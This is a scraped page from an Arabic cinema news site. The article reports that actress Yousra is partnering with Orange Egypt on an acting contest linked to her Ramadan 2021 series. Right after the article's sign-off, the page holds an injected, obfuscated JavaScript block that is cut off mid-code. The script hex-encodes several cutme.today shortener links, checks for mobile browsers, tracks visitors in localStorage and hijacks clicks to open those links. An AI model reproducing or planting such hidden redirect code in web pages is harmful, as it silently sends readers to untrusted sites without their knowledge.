<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-14 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">السينما العربية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-5" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/13/%d8%b0%d9%83%d8%b1%d9%89-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%ad%d8%b3%d9%8a%d9%86-%d8%b1%d9%8a%d8%a7%d8%b6/" title="حسين رياض في ذكرى ميلاده.. رحلة فنية صنعت تاريخ الفن المصري"><img src="https://cine-philia.com/wp-content/uploads/2026/01/682-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/13/%d8%b0%d9%83%d8%b1%d9%89-%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%ad%d8%b3%d9%8a%d9%86-%d8%b1%d9%8a%d8%a7%d8%b6/" title="حسين رياض في ذكرى ميلاده.. رحلة فنية صنعت تاريخ الفن المصري">حسين رياض في ذكرى ميلاده.. رحلة فنية صنعت تاريخ الفن المصري</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/13/%d8%a7%d8%b9%d8%aa%d8%b0%d8%a7%d8%b1-%d8%a8%d9%8a%d9%88%d9%85%d9%8a-%d9%81%d8%a4%d8%a7%d8%af-%d9%84%d9%85%d8%ad%d9%85%d8%af-%d8%b3%d9%84%d8%a7%d9%85/" title="بيومي فؤاد: أخطأت وأتحمل المسؤولية وأتمنى عودة محمد سلام"><img src="https://cine-philia.com/wp-content/uploads/2026/01/0123650236-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2026/01/13/%d8%a7%d8%b9%d8%aa%d8%b0%d8%a7%d8%b1-%d8%a8%d9%8a%d9%88%d9%85%d9%8a-%d9%81%d8%a4%d8%a7%d8%af-%d9%84%d9%85%d8%ad%d9%85%d8%af-%d8%b3%d9%84%d8%a7%d9%85/" title="بيومي فؤاد: أخطأت وأتحمل المسؤولية وأتمنى عودة محمد سلام">بيومي فؤاد: أخطأت وأتحمل المسؤولية وأتمنى عودة محمد سلام</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/13/%d9%81%d9%8a%d9%84%d9%85-%d8%b5%d9%88%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%ac%d8%a8-%d8%a7%d9%84%d8%a8%d8%a7%d9%81%d8%aa%d8%a7/" title="بعد الأوسكار.. فيلم «صوت هند رجب» يدخل سباق البافتا 2026"><img src="https://cine-philia.com/wp-content/uploads/2026/01/THE-VOICE-OF-HIND-RAJAB_0-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/13/%d9%81%d9%8a%d9%84%d9%85-%d8%b5%d9%88%d8%aa-%d9%87%d9%86%d8%af-%d8%b1%d8%ac%d8%a8-%d8%a7%d9%84%d8%a8%d8%a7%d9%81%d8%aa%d8%a7/" title="بعد الأوسكار.. فيلم «صوت هند رجب» يدخل سباق البافتا 2026">بعد الأوسكار.. فيلم «صوت هند رجب» يدخل سباق البافتا 2026</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/for-sa-akhera-ramadan-2026/" title="أبرز نجوم الدراما يجتمعون في مسلسل رمضان الجديد «فرصة أخيرة»"><img src="https://cine-philia.com/wp-content/uploads/2026/01/02310-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2026/01/12/for-sa-akhera-ramadan-2026/" title="أبرز نجوم الدراما يجتمعون في مسلسل رمضان الجديد «فرصة أخيرة»">أبرز نجوم الدراما يجتمعون في مسلسل رمضان الجديد «فرصة أخيرة»</a></h3></div></div></div></li></ul></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15 has-mega-menu"><a href="https://cine-philia.com/category/%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9/">السينما العالمية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-6" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/20/al-bahr-al-baeed-film/" title="بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية"><img src="https://cine-philia.com/wp-content/uploads/2026/01/dc936c46-24cc-4125-8da5-5d96e8e2bfb1-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/20/al-bahr-al-baeed-film/" title="بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية">بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/19/kawalis-film-armageddon-ben-affleck/" title="بن أفليك يكشف كواليس صادمة من تصوير «أرماغيدون»"><img src="https://cine-philia.com/wp-content/uploads/2026/01/telechargement-2-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/19/kawalis-film-armageddon-ben-affleck/" title="بن أفليك يكشف كواليس صادمة من تصوير «أرماغيدون»">بن أفليك يكشف كواليس صادمة من تصوير «أرماغيدون»</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/15/the-housemaid-film-analysis-2025/" title="فيلم “الخادمة”.. حين يتحول البيت المثالي إلى مسرح للرعب الطبقي"><img src="https://cine-philia.com/wp-content/uploads/2026/01/unnamed-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/15/the-housemaid-film-analysis-2025/" title="فيلم “الخادمة”.. حين يتحول البيت المثالي إلى مسرح للرعب الطبقي">فيلم “الخادمة”.. حين يتحول البيت المثالي إلى مسرح للرعب الطبقي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/13/peter-greene-mickey-rourke-3-days-rising/" title="ميكي رورك والراحل بيتر غرين يتألقان في الفيلم النفسي &#8220;3 أيام صاعدة&#8221;"><img src="https://cine-philia.com/wp-content/uploads/2026/01/maxresdefault-1-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/13/peter-greene-mickey-rourke-3-days-rising/" title="ميكي رورك والراحل بيتر غرين يتألقان في الفيلم النفسي &#8220;3 أيام صاعدة&#8221;">ميكي رورك والراحل بيتر غرين يتألقان في الفيلم النفسي &#8220;3 أيام صاعدة&#8221;</a></h3></div></div></div></li></ul></li>
<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-425 has-mega-menu"><a href="https://cine-philia.com/category/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">مهرجانات سينمائية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-13" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/golden-globes-2026-winners/" title="«هامنت» يتوج أفضل فيلم درامي في غولدن غلوب 2026"><img src="https://cine-philia.com/wp-content/uploads/2026/01/Timothee-Chalamet-Noah-Wyle-Amy-Poehler-2026-golden-globe-awards984-011126-73916346c67a4cc791765f7d795f39e8-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/12/golden-globes-2026-winners/" title="«هامنت» يتوج أفضل فيلم درامي في غولدن غلوب 2026">«هامنت» يتوج أفضل فيلم درامي في غولدن غلوب 2026</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/12/casablanca-international-cinema-festival-13/" title="تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما"><img src="https://cine-philia.com/wp-content/uploads/2026/01/615418969_1276586811181596_1575970896950625224_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/12/casablanca-international-cinema-festival-13/" title="تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما">تكريم نجوم السينما في افتتاح مهرجان الدار البيضاء الدولي للسينما</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/08/european-film-weeks-morocco-2026/" title="بيان صحفي: المغرب يحتضن الدورة 31 من أسابيع الفيلم الأوروبي بثلاث مدن كبرى"><img src="https://cine-philia.com/wp-content/uploads/2026/01/thumbnail_Valeur-Sentimentale_Affiche_120x160_17.06_FI-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/08/european-film-weeks-morocco-2026/" title="بيان صحفي: المغرب يحتضن الدورة 31 من أسابيع الفيلم الأوروبي بثلاث مدن كبرى">بيان صحفي: المغرب يحتضن الدورة 31 من أسابيع الفيلم الأوروبي بثلاث مدن كبرى</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/22/cairo-short-film-festival-closing-7/" title="ختام الدورة السابعة لمهرجان القاهرة للفيلم القصير وتوزيع الجوائز"><img src="https://cine-philia.com/wp-content/uploads/2025/12/2025-639019537047269856-726-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/22/cairo-short-film-festival-closing-7/" title="ختام الدورة السابعة لمهرجان القاهرة للفيلم القصير وتوزيع الجوائز">ختام الدورة السابعة لمهرجان القاهرة للفيلم القصير وتوزيع الجوائز</a></h3></div></div></div></li></ul></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-18 has-mega-menu"><a href="https://cine-philia.com/category/%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d9%88-%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86/">دراما و تلفزيون</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-9" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2026/01/06/arrest-turkish-celebrities-drugs/" title="اعتقالات تطال مشاهير أتراك في قضية مخدرات واسعة بإسطنبول"><img src="https://cine-philia.com/wp-content/uploads/2026/01/695c8d8d4c59b76241348793-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2026/01/06/arrest-turkish-celebrities-drugs/" title="اعتقالات تطال مشاهير أتراك في قضية مخدرات واسعة بإسطنبول">اعتقالات تطال مشاهير أتراك في قضية مخدرات واسعة بإسطنبول</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/11/21/tv-watching-transformation-2025/" title="كيف غيّر البث التدفقي معنى التلفزيون في 2025؟"><img src="https://cine-philia.com/wp-content/uploads/2025/11/2017-12-10-16-58-videoblocks-old-vintage-television-set-retro-color-tv-oldschool_skzqn8_spe_thumbnail-full01-510x369.webp"></a></div><h3><a href="https://cine-philia.com/2025/11/21/tv-watching-transformation-2025/" title="كيف غيّر البث التدفقي معنى التلفزيون في 2025؟">كيف غيّر البث التدفقي معنى التلفزيون في 2025؟</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/10/29/khrouj-ila-albiir-ramadan-2026/" title="انطلاق تصوير مسلسل &#8220;الخروج إلى البئر&#8221; ببطولة عربية واسعة لرمضان 2026"><img src="https://cine-philia.com/wp-content/uploads/2025/10/Syrian-drama-4-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/10/29/khrouj-ila-albiir-ramadan-2026/" title="انطلاق تصوير مسلسل &#8220;الخروج إلى البئر&#8221; ببطولة عربية واسعة لرمضان 2026">انطلاق تصوير مسلسل &#8220;الخروج إلى البئر&#8221; ببطولة عربية واسعة لرمضان 2026</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/10/23/shukran-murtaja-closes-accounts/" title="بعد هجوم واسع.. شكران مرتجى تودّع جمهورها وتغلق حساباتها"><img src="https://cine-philia.com/wp-content/uploads/2025/10/2124713_1686394600-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/10/23/shukran-murtaja-closes-accounts/" title="بعد هجوم واسع.. شكران مرتجى تودّع جمهورها وتغلق حساباتها">بعد هجوم واسع.. شكران مرتجى تودّع جمهورها وتغلق حساباتها</a></h3></div></div></div></li></ul></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-17 has-mega-menu"><a href="https://cine-philia.com/category/%d9%86%d9%82%d8%af/">نقد</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-8" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/12/02/kay-malka-maryem-touzani-review/" title="&#8220;كايي مالكا&#8221; فيلم حميمي عن الشيخوخة وعن فضاءات طنجة"><img src="https://cine-philia.com/wp-content/uploads/2025/12/592197631_1257890693032737_8439576128595588422_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/12/02/kay-malka-maryem-touzani-review/" title="&#8220;كايي مالكا&#8221; فيلم حميمي عن الشيخوخة وعن فضاءات طنجة">&#8220;كايي مالكا&#8221; فيلم حميمي عن الشيخوخة وعن فضاءات طنجة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/10/28/femme-film-layana-torres-tetouan/" title="&#8220;ثديية&#8221;.. فيلم إسباني يواجه سؤال الأمومة بجرأة في مهرجان تطوان"><img src="https://cine-philia.com/wp-content/uploads/2025/10/MV5BOWUyYjhmOGYtMGRhZC00ZWZhLTk2YjYtY2RhNGU1YTViNzMxXkEyXkFqcGc@._V1_FMjpg_UX1000_-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/10/28/femme-film-layana-torres-tetouan/" title="&#8220;ثديية&#8221;.. فيلم إسباني يواجه سؤال الأمومة بجرأة في مهرجان تطوان">&#8220;ثديية&#8221;.. فيلم إسباني يواجه سؤال الأمومة بجرأة في مهرجان تطوان</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/09/18/%d8%b3%d9%88%d9%86%d8%a7%d8%aa%d8%a7-%d9%84%d9%8a%d9%84%d9%8a%d8%a9-%d9%84%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%83%d9%84%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a%d9%84-2/" title="&#8220;سوناتا ليلية&#8221; لعبد السلام الكلاعي فيلم رومانسي مخادع..في القاعات السينمائية هذا الأسبوع"><img src="https://cine-philia.com/wp-content/uploads/2025/09/548390995_10239836807160407_7092415413117916320_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/09/18/%d8%b3%d9%88%d9%86%d8%a7%d8%aa%d8%a7-%d9%84%d9%8a%d9%84%d9%8a%d8%a9-%d9%84%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%83%d9%84%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a%d9%84-2/" title="&#8220;سوناتا ليلية&#8221; لعبد السلام الكلاعي فيلم رومانسي مخادع..في القاعات السينمائية هذا الأسبوع">&#8220;سوناتا ليلية&#8221; لعبد السلام الكلاعي فيلم رومانسي مخادع..في القاعات السينمائية هذا الأسبوع</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://cine-philia.com/2025/08/04/chohra-alwahm-film-oham/" title="شهرة الوهم المثيرة قراءة في فيلم &#8220;أوهام الشهرة&#8221;"><img src="https://cine-philia.com/wp-content/uploads/2025/08/525160277_1289450926100866_7817490735301399790_n-510x369.jpg"></a></div><h3><a href="https://cine-philia.com/2025/08/04/chohra-alwahm-film-oham/" title="شهرة الوهم المثيرة قراءة في فيلم &#8220;أوهام الشهرة&#8221;">شهرة الوهم المثيرة قراءة في فيلم &#8220;أوهام الشهرة&#8221;</a></h3></div></div></div></li></ul></li>
<li id="menu-item-6011" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-6011 no-mega-menu"><a href="https://cine-philia.com/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/">مرئيات سينفيليا</a></li>
<li id="menu-item-4865" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-4865 no-mega-menu"><a href="https://cine-philia.com/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://cine-philia.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>




<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-5911" class="post-5911 post type-post status-publish format-standard has-post-thumbnail hentry category-3">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://cine-philia.com/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://cine-philia.com/category/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa-%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a%d8%a9/">متابعات سينمائية</a></span>  &frasl;   <span class="current">يسرا تكشف عن التفاصيل الأولى لمسلسلها في رمضان 2021</span></div>			<header class="entry-header">
				<h1 class="entry-title">يسرا تكشف عن التفاصيل الأولى لمسلسلها في رمضان 2021</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://cine-philia.com/author/pdj/">سينفيليا</a></span></span><span class="posted-on"> <a href="https://cine-philia.com/2020/10/26/%d9%8a%d8%b3%d8%b1%d8%a7-%d8%aa%d9%83%d8%b4%d9%81-%d8%b9%d9%86-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-%d9%84%d9%85%d8%b3%d9%84%d8%b3%d9%84%d9%87%d8%a7/" rel="bookmark"><time class="entry-date published updated" datetime="2020-10-26T17:39:14+01:00">26 أكتوبر، 2020</time></a></span><span class="post-view">982</span><span class="comments-count"><a href="https://cine-philia.com/2020/10/26/%d9%8a%d8%b3%d8%b1%d8%a7-%d8%aa%d9%83%d8%b4%d9%81-%d8%b9%d9%86-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-%d9%84%d9%85%d8%b3%d9%84%d8%b3%d9%84%d9%87%d8%a7/#comments">1</a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcine-philia.com%2F2020%2F10%2F26%2F%25d9%258a%25d8%25b3%25d8%25b1%25d8%25a7-%25d8%25aa%25d9%2583%25d8%25b4%25d9%2581-%25d8%25b9%25d9%2586-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b5%25d9%258a%25d9%2584-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2588%25d9%2584%25d9%2589-%25d9%2584%25d9%2585%25d8%25b3%25d9%2584%25d8%25b3%25d9%2584%25d9%2587%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=يسرا%20تكشف%20عن%20التفاصيل%20الأولى%20لمسلسلها%20في%20رمضان%202021&amp;url=https%3A%2F%2Fcine-philia.com%2F2020%2F10%2F26%2F%25d9%258a%25d8%25b3%25d8%25b1%25d8%25a7-%25d8%25aa%25d9%2583%25d8%25b4%25d9%2581-%25d8%25b9%25d9%2586-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b5%25d9%258a%25d9%2584-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2588%25d9%2584%25d9%2589-%25d9%2584%25d9%2585%25d8%25b3%25d9%2584%25d8%25b3%25d9%2584%25d9%2587%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Fcine-philia.com%2F2020%2F10%2F26%2F%25d9%258a%25d8%25b3%25d8%25b1%25d8%25a7-%25d8%25aa%25d9%2583%25d8%25b4%25d9%2581-%25d8%25b9%25d9%2586-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b5%25d9%258a%25d9%2584-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2588%25d9%2584%25d9%2589-%25d9%2584%25d9%2585%25d8%25b3%25d9%2584%25d8%25b3%25d9%2584%25d9%2587%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=يسرا%20تكشف%20عن%20التفاصيل%20الأولى%20لمسلسلها%20في%20رمضان%202021%20-%20https%3A%2F%2Fcine-philia.com%2F2020%2F10%2F26%2F%25d9%258a%25d8%25b3%25d8%25b1%25d8%25a7-%25d8%25aa%25d9%2583%25d8%25b4%25d9%2581-%25d8%25b9%25d9%2586-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b5%25d9%258a%25d9%2584-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2588%25d9%2584%25d9%2589-%25d9%2584%25d9%2585%25d8%25b3%25d9%2584%25d8%25b3%25d9%2584%25d9%2587%25d8%25a7%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="1280" height="784" src="https://cine-philia.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-25-at-11.55.14-AM.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://cine-philia.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-25-at-11.55.14-AM.jpeg 1280w, https://cine-philia.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-25-at-11.55.14-AM-300x184.jpeg 300w, https://cine-philia.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-25-at-11.55.14-AM-1024x627.jpeg 1024w, https://cine-philia.com/wp-content/uploads/2020/10/WhatsApp-Image-2020-10-25-at-11.55.14-AM-768x470.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></div>
			<div class="entry-content">
				<p style="text-align: justify;">كشفت الفنانة يسرا عن التفاصيل الأولى لتعاونها مع شركة اورنچ مصر من خلال خدمة حريف تمثيل، والذي يترابط مع مسلسل يسرا المقبل في رمضان 2021، وجاء هذا خلال حفل إطلاق الخدمة الذي أقيم يوم السبت 24 أكتوبر على هامش مهرجان الجونة السينمائي، بحضور المهندس ياسر شاكر الرئيس التنفيذى والعضو المنتدب للشركة  ونخبة من الفنانين وكبار رجال الأعمال والإعلاميين.</p>
<p style="text-align: justify;">وتأتي خدمة حريف تمثيل ضمن جهود يسرا المستمرة لمساندة المواهب الشابة وحرصها الدائم على فتح المجال لها في أعمالها، وتقول يسرا عن دوافعها للمشاركة بالمشروع &#8220;استفدت من دعم ومساعدة النجوم الكبار لي في بداياتي، وهو ما سأظل ممتنة له طوال العمر، ولهذا أنا سعيدة بأنني سأقوم بنفس هذا الدور بشكل رسمي ومنهج فني من خلال خدمة حريف تمثيل الذي تقدمه شركة اورنچ المعروفة بدعمها للمواهب الشابة في فنون عديدة، وهذا دافع آخر لتحمسي للمشاركة&#8221;.</p>
<p style="text-align: justify;">حريف تمثيل هو مسابقة لعملاء شبكة اورنچ، وفيها يسجل المتسابق مقطع فيديو لمشهد تمثيلي قصير يحاكي أحد الشخصيات بأفلام ومسلسلات يسرا، سواء كان الدور يخص يسرا أو غيرها من الممثلين. وبعد تحميل الفيديو على الموقع الخاص بالخدمة، تبدأ مرحلة التصويت بعد ذلك، ويتم إعلان الفائز بعد حصوله على أكبر عدد من الأصوات شهرياً. وإضافة لهذا تختار يسرا فائز آخر، ليقدم الاثنان تجربة أداء تمثيلي أمامها، والفائز منهما سينال فرصة ذهبية للتمثيل معها في مسلسلها المقبل خلال موسم رمضان 2021.</p>
<p style="text-align: justify;">وعن المسلسل كشفت يسرا أنه من إنتاج شركة العدل جروب (المنتج جمال العدل) الذين سبق وأن قدمت معهم العديد من الأعمال، وتشارك في الإنتاج شركة سينرجي (تامر مرسي)، ومن تأليف أحمد عادل وإخراج سامح عبد العزيز.</p>
<p>&nbsp;</p>
<p><strong>سينفيليا</strong></p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 